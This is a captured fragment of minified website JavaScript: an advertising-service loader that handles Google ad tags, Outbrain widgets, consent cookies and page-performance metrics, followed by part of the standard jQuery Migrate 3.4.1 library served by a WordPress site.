.ocm-button-close");e&&e.addEventListener("click",()=>{Mr("READNXTM_1",t)},{once:!0}),window.googletag.cmd.push(()=>{googletag.pubads().addEventListener("slotRenderEnded",i=>{if(i.isEmpty&&i.slot.getAdUnitPath().includes("mobile_sticky")){Mr("READNXTM_1",t);let n=document.querySelector(".ocm-sticky.bottom");n&&n.remove()}})})},Mr=(t,e)=>{let i=window.top.document.body,n=`<div class="OUTBRAIN" data-widget-id="${t}"></div>`,r=document.createElement("script");r.async="async",r.src="https://widgets.outbrain.com/outbrain.js",i.insertAdjacentElement("beforeend",r),i.insertAdjacentHTML("beforeend",n),e.waitFor("OBR",()=>{console.log("OBR Found"),e.window.OBR.extern.researchWidget()},150,()=>{console.log("OBR not Found")})};cl.exports=Zh});var Gr=-1,sn=function(t){addEventListener("pageshow",function(e){e.persisted&&(Gr=e.timeStamp,t(e))},!0)},$r=function(){var t=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(t&&t.responseStart>0&&t.responseStart<performance.now())return t},on=function(){var t=$r();return t&&t.activationStart||0},yi=function(t,e){var i=$r(),n="navigate";return Gr>=0?n="back-forward-cache":i&&(document.prerendering||on()>0?n="prerender":document.wasDiscarded?n="restore":i.type&&(n=i.type.replace(/_/g,"-"))),{name:t,value:e===void 0?-1:e,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:n}},Wr=function(t,e,i){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){var n=new PerformanceObserver(function(r){Promise.resolve().then(function(){e(r.getEntries())})});return n.observe(Object.assign({type:t,buffered:!0},i||{})),n}}catch{}},wi=function(t,e,i,n){var r,s;return function(o){e.value>=0&&(o||n)&&((s=e.value-(r||0))||r===void 0)&&(r=e.value,e.delta=s,e.rating=function(a,l){return a>l[1]?"poor":a>l[0]?"needs-improvement":"good"}(e.value,i),t(e))}},Jr=function(t){requestAnimationFrame(function(){return requestAnimationFrame(function(){return t()})})},Xr=function(t){document.addEventListener("visibilitychange",function(){document.visibilityState==="hidden"&&t()})},Yr=function(t){var e=!1;return function(){e||(t(),e=!0)}},$t=-1,Vr=function(){return document.visibilityState!=="hidden"||document.prerendering?1/0:0},bi=function(t){document.visibilityState==="hidden"&&$t>-1&&($t=t.type==="visibilitychange"?t.timeStamp:0,gl())},zr=function(){addEventListener("visibilitychange",bi,!0),addEventListener("prerenderingchange",bi,!0)},gl=function(){removeEventListener("visibilitychange",bi,!0),removeEventListener("prerenderingchange",bi,!0)},Qr=function(){return $t<0&&($t=Vr(),zr(),sn(function(){setTimeout(function(){$t=Vr(),zr()},0)})),{get firstHiddenTime(){return $t}}},Zr=function(t){document.prerendering?addEventListener("prerenderingchange",function(){return t()},!0):t()},Ur=[1800,3e3],es=function(t,e){e=e||{},Zr(function(){var i,n=Qr(),r=yi("FCP"),s=Wr("paint",function(o){o.forEach(function(a){a.name==="first-contentful-paint"&&(s.disconnect(),a.startTime<n.firstHiddenTime&&(r.value=Math.max(a.startTime-on(),0),r.entries.push(a),i(!0)))})});s&&(i=wi(t,r,Ur,e.reportAllChanges),sn(function(o){r=yi("FCP"),i=wi(t,r,Ur,e.reportAllChanges),Jr(function(){r.value=performance.now()-o.timeStamp,i(!0)})}))})};var pf=1/0;var ml=function(t){var e=self.requestIdleCallback||self.setTimeout,i=-1;return t=Yr(t),document.visibilityState==="hidden"?t():(i=e(t),Xr(t)),i};var Kr=[2500,4e3],rn={},ts=function(t,e){e=e||{},Zr(function(){var i,n=Qr(),r=yi("LCP"),s=function(l){e.reportAllChanges||(l=l.slice(-1)),l.forEach(function(u){u.startTime<n.firstHiddenTime&&(r.value=Math.max(u.startTime-on(),0),r.entries=[u],i())})},o=Wr("largest-contentful-paint",s);if(o){i=wi(t,r,Kr,e.reportAllChanges);var a=Yr(function(){rn[r.id]||(s(o.takeRecords()),o.disconnect(),rn[r.id]=!0,i(!0))});["keydown","click"].forEach(function(l){addEventListener(l,function(){return ml(a)},!0)}),Xr(a),sn(function(l){r=yi("LCP"),i=wi(t,r,Kr,e.reportAllChanges),Jr(function(){r.value=performance.now()-l.timeStamp,rn[r.id]=!0,i(!0)})})}})};var _g=vi({"../../services/adlightning.js":()=>an(),"../../services/advertorials.js":()=>Fn(),"../../services/aniview.js":()=>Pi(),"../../services/blockthrough.js":()=>Tn(),"../../services/cmp.js":()=>Ri(),"../../services/fizz.js":()=>Rn(),"../../services/fou_analytics.js":()=>Dn(),"../../services/geolocation.js":()=>Oi(),"../../services/gpt.js":()=>Ni(),"../../services/header_bidding.js":()=>Mi(),"../../services/iab_compliance.js":()=>ji(),"../../services/in_image.js":()=>Kn(),"../../services/injected_tags.js":()=>Gn(),"../../services/lazyload.js":()=>$n(),"../../services/mobile_inread_sticky.js":()=>Wn(),"../../services/mwi.js":()=>Jn(),"../../services/ocm_chrome_ext.js":()=>Xn(),"../../services/ocm_interstitial.js":()=>Yn(),"../../services/outbrain.js":()=>Qn(),"../../services/reaper.js":()=>nr(),"../../services/rewarded_ad.js":()=>rr(),"../../services/sticky.js":()=>sr(),"../../services/story_teller_v2.js":()=>mr(),"../../services/teads_analytics.js":()=>vr(),"../../services/teads_preview.js":()=>Hi(),"../../services/user_engagement.js":()=>Li()});var Ag=vi({"../../services/adlightning.js":()=>an(),"../../services/advertorials.js":()=>Fn(),"../../services/aniview.js":()=>Pi(),"../../services/blockthrough.js":()=>Tn(),"../../services/cmp.js":()=>Ri(),"../../services/fizz.js":()=>Rn(),"../../services/fou_analytics.js":()=>Dn(),"../../services/geolocation.js":()=>Oi(),"../../services/gpt.js":()=>Ni(),"../../services/header_bidding.js":()=>Mi(),"../../services/iab_compliance.js":()=>ji(),"../../services/in_image.js":()=>Kn(),"../../services/injected_tags.js":()=>Gn(),"../../services/lazyload.js":()=>$n(),"../../services/mobile_inread_sticky.js":()=>Wn(),"../../services/mwi.js":()=>Jn(),"../../services/ocm_chrome_ext.js":()=>Xn(),"../../services/ocm_interstitial.js":()=>Yn(),"../../services/outbrain.js":()=>Qn(),"../../services/reaper.js":()=>nr(),"../../services/rewarded_ad.js":()=>rr(),"../../services/sticky.js":()=>sr(),"../../services/story_teller_v2.js":()=>mr(),"../../services/teads_analytics.js":()=>vr(),"../../services/teads_preview.js":()=>Hi(),"../../services/user_engagement.js":()=>Li()});var mi="";String.prototype.ocmStartsWith||Object.defineProperty(String.prototype,"ocmStartsWith",{value:function(t,e){let i=e>0?e|0:0;return this.substring(i,i+t.length)===t}});Array.prototype.ocmContainsArray||Object.defineProperty(Array.prototype,"ocmContainsArray",{enumerable:!1,value:function(t){let e={};for(let i=0;i<this.length;i++)e[this[i]]=i;return e.hasOwnProperty(t)}});(!Promise.allSettled||typeof Promise.allSettled!="function")&&(Promise.allSettled=function(t){let e=t.map(i=>i.then(n=>({status:"fulfilled",value:n})).catch(n=>({status:"rejected",reason:n})));return Promise.all(e)});String.prototype.hashCode||(String.prototype.hashCode=function(){let t=0,e,i;if(this.length===0)return t;for(e=0;e<this.length;e++)i=this.charCodeAt(e),t=(t<<5)-t+i,t|=0;return t});var Lr=wa(),rf=nl(),sf=sl(),of=al(),af=Ri(),lf=Ni(),uf=ji(),df=Oi(),cf=Hi(),jr=class{constructor(e){if(this.utils=e,this.blockThese=[],this.contentfulPaintEnded=!1,this.isDevModeOn=!1,this.isDevModeOn=this.shouldLoadDevScript(),this.isDevModeOn)return;this.utils.getParameterByName("gordon")==="freeman"&&(this.utils.config.debug=!0),this.priorityGroups=of()}shouldLoadDevScript(){if(this.utils.getParameterByName("ocm_dev")==="1"&&this.utils.config.env==="prod"){let e=document.createElement("script");return e.src=`//cdn.orangeclickmedia.com/tech/dev/${this.utils.config.script_tag}/ocm.js?rand=${Math.round(Math.random()*1e9)}`,e.crossOrigin="anonymous",this.utils.doc_head.append(e),this.utils.log.info(mi,"Running script in dev mode..."),!0}return!1}setupOutbrainExternalId(){this.utils.window.OB_extId=this.utils.hostname||""}async run(){performance.mark("ocm_start"),this.setupOutbrainExternalId(),this.gptInit(),this.utils.config.services.gpt.active&&(await new lf(this.utils,this.utils.config).run(),performance.mark("gpt_end"),performance.measure("ocm_gpt","gpt_start","gpt_end")),this.utils.adUnitTracker=new sf(this.utils),await this.isAdBlocked(),this.utils.config.services.cmp.active&&(await new af(this.utils,this.utils.config).run(),performance.mark("cmp_end"),performance.measure("ocm_cmp","cmp_start","cmp_end")),await new uf(this.utils,this.utils.config).run(),performance.mark("iab_compliance_end"),performance.measure("ocm_iab_compliance","iab_compliance_start","iab_compliance_end"),new df(this.utils,this.utils.config).run().catch(s=>{this.utils.log.error(s.name,s.message,"Error running service")}),performance.mark("geolocation_end"),performance.measure("ocm_geolocation","geolocation_start","geolocation_end");let n=Object.keys(this.utils.config.services||{}),r=0;try{for(let s of this.priorityGroups){let o=[],a=[];for(let l of s)if(n.includes(l.name)&&this.utils.config?.services[l.name]?.active||["page_sense","custom_code"].includes(l.name)){let u=!0;if(l.depends_on.length&&l.depends_on.forEach(p=>{u&&!this.utils.window.OCM.s.hasOwnProperty(p)&&(u=!1)}),["mobile_inread_sticky","page_sense","custom_code"].includes(l.name)||(this.utils.config.services[`${l.name}`].hasOwnProperty("page_types")&&!this.utils.allowedPageType(this.utils.config.services[`${l.name}`].page_types)?(u=!1,this.utils.config.services[l.name].active=!1):l.name==="aniview"?this.utils.is_mobile&&this.utils.config.services?.aniview?.mobile?.rules&&!this.utils.allowedPageType(this.utils.config.services?.aniview?.mobile?.rules?.page_types||[])?(u=!1,this.utils.config.services.aniview.active=!1):this.utils.config.services?.aniview?.desktop&&this.utils.config.services?.aniview?.desktop?.rules?.page_types&&!this.utils.allowedPageType(this.utils.config.services?.aniview?.desktop?.rules?.page_types||[])&&(u=!1,this.utils.config.services.aniview.active=!1):this.utils.is_mobile&&this.utils.config.services[`${l.name}`]?.mobile?.conditions?.page_types&&!this.utils.allowedPageType(this.utils.config.services[`${l.name}`]?.mobile?.conditions?.page_types||[])?(u=!1,this.utils.config.services[`${l.name}`].active=!1):this.utils.config.services[`${l.name}`]?.desktop?.conditions?.page_types&&!this.utils.allowedPageType(this.utils.config.services[`${l.name}`]?.desktop?.conditions?.page_types||[])&&(u=!1,this.utils.config.services[`${l.name}`].active=!1)),u)if(l.blocks.length&&this.blockThese.concat(l.blocks),["page_sense","custom_code"].includes(l.name)){let p=l.name==="page_sense"?ul():hl();l.name==="page_sense"?(performance.mark("page_sense_start"),this.pageSensePromiseIndex=o.length):l.name==="custom_code"&&(performance.mark("custom_code_start"),this.customCodePromiseIndex=o.length),o.push(()=>p(this.utils))}else{let p=_g(`../../services/${l.name}.js`),m=new p(this.utils,this.utils.config);o.push(()=>m.run())}}o.length&&await Promise.allSettled(o.map((l,u)=>l().then(p=>{u===this.pageSensePromiseIndex?(this.utils.window.OCM.pageType=p,this.pageSensePromiseIndex=-1,this.utils.updateState("page_sense",!0),performance.mark("page_sense_end"),performance.measure("ocm_page_sense","page_sense_start","page_sense_end")):u===this.customCodePromiseIndex?(this.customCodePromiseIndex=-1,this.utils.updateState("custom_code",!0),performance.mark("custom_code_end"),performance.measure("ocm_custom_code","custom_code_start","custom_code_end")):(this.utils.updateState(p.name,!0),this.utils.log.info(p.name,"Service ran successfully with result",p),performance.mark(`${p.name}_end`),performance.measure(`ocm_${p.name}`,`${p.name}_start`,`${p.name}_end`))}).catch(p=>{this.utils.log.error(p.name,p.message,"Error running service")}))).then(()=>{this.utils.log.info("index",`Completed all services in group ${r++}`)}).catch(l=>{this.utils.log.error("index",l,"Error running services in group")})}this.discoverAllOutbrainWidgets()}catch(s){this.utils.log.error("index",s,"Could not loop through priority groups")}this.runTeadsDemo()}heyYou(e,i){this.utils.config.services[e].active=!0,this.utils.config.services[e]=Object.assign(this.utils.config.services[e],i);let n=Ag(`../../services/${e}`);new n().run()}gptInit(){window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.top.googletag=window.top.googletag||{},window.top.googletag.cmd=window.top.googletag.cmd||[],this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().setTargeting("ocm_domain",[this.utils.hostname])}),this.utils.updateState("gptInit",!0)}isAdBlocked(){return new Promise(async(e,i)=>{this.utils.isAdBlocked().then(n=>(this.utils.window.OCM.adBlocked=n,this.utils.updateState("is_ad_blocked",!0),e()))})}discoverAllOutbrainWidgets(){"OBR"in this.utils.window&&this.utils.window.OBR.extern.researchWidget()}runTeadsDemo(){if(!this.utils.getParameterByName("vast_url")&&this.utils.getParameterByName("vast_url")===""||this.utils.window?.OCM?.s?.teads_preview)return;let e=new cf(this.utils,this.utils.config);setTimeout(()=>{e.run().then(()=>this.utils.updateState("teads_preview",!0)).catch(i=>{this.utils.log.error(i.name,i.message,"Error running service")})},1e3)}},Fe=new rf(Lr);Fe.measurePerformance();Fe.window.OCM=Fe.window.OCM||{};Fe.window.OCM.s=Fe.window.OCM.s||{};Fe.window.OCM.infi_article_count=1;Fe.window.OCM._oeid=Fe._oeid;Fe.window.OCM.device=Fe.is_mobile?"mobile":"desktop";Fe.window.OCM.site_categories=Lr?.site_categories||[];Fe.window.OCM.applyOBRStyles=()=>{Fe.loadStyle(".ob-grid-layout.ob-read-next-layout .ob-dynamic-rec-container, .ob-grid-layout.ob-read-next-layout .ob-widget-items-container{height:90px !important;}.READNXTM_1.ob-widget .ob_what{height:20px !important;.READNXTM_1.ob-read-next-layout .ob-sub-units{margin-top:10px}}")};Fe.window.OCM.paramedic=t=>{try{window.localStorage.getItem(t)||(document.cookie="euconsent-v2=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",document.cookie="addtl_consent=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",document.cookie="gpp=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",document.cookie="gpp_sid=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",document.cookie="usprivacy=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",document.cookie="IABGPP_HDR_GppString=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",document.cookie="_pbjs_userid_consent_data=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",window.localStorage.removeItem("sas_euconsent_v2"),window.localStorage.removeItem("sas_addtl_euconsent_v2"),window.localStorage.removeItem("CMPList"),window.localStorage.removeItem("sas_gpp"),window.localStorage.removeItem("sas_gpp_sid"),window.localStorage.removeItem("sas_usprivacy"),window.localStorage.removeItem("gbc_consent"),window.localStorage.removeItem("_acceptanceState"),window.localStorage.removeItem("_cmpRepromptHash"),window.localStorage.removeItem("_cmpShown"),window.localStorage.removeItem("_config"),window.localStorage.setItem(t,"1"))}catch(e){Fe.log.error(mi,e,`Could not purge CMP cookies for localStorage key ${t}`)}};Fe.window.OCM.outbrainInjectedBanners=(t,e,i,n)=>{t.window.googletag.cmd.push(()=>{t.window.googletag.pubads().addEventListener("slotRenderEnded",r=>{try{if(r.isEmpty&&n.includes(r.slot.getAdUnitPath())){let s=t.window.document.getElementById(r.slot.getSlotElementId()),o=t.is_mobile?i:e,a=`<div class="OUTBRAIN" data-ob-contentUrl="${window.location.href}" data-widget-id="${o}" style="margin:0 auto 60px" data-ob-installation-key="CYOCM2IDF6569I0FK92EEOL10"></div>`,l=document.createElement("script");l.async="async",l.src="https://widgets.outbrain.com/outbrain.js";let u=s.querySelectorAll("script, div, iframe, ins");u&&u.forEach(p=>p.remove()),s.append(l),s.insertAdjacentHTML("beforeend",a),"OBR"in t.window&&t.window.OBR.extern.researchWidget()}}catch(s){t.log.error(mi,s,"Something went wrong in outbrainInjectedBanners")}})})};var en=!1,hf=()=>new Promise((t,e)=>{if(performance.mark("wait_for_contentful_paint_start"),!Fe.is_mobile||window.self!==window.top||Lr?.waitForContentfulPaint===!1&&!Fe.isGoogle())return t(!0);es(i=>(en||(Fe.log.info(mi,"FCP detected",i),en=!0),t(!0))),ts(i=>(en||(Fe.log.info(mi,"LCP detected",i),en=!0),t(!0)))});hf().then(()=>{performance.mark("wait_for_contentful_paint_end"),performance.measure("ocm_wait_for_contentful_paint","wait_for_contentful_paint_start","wait_for_contentful_paint_end");let t=new jr(Fe);t.isDevModeOn||!Fe.is_bot&&!Fe.url.startsWith("file:///")&&t.run()});})();


--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7846
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 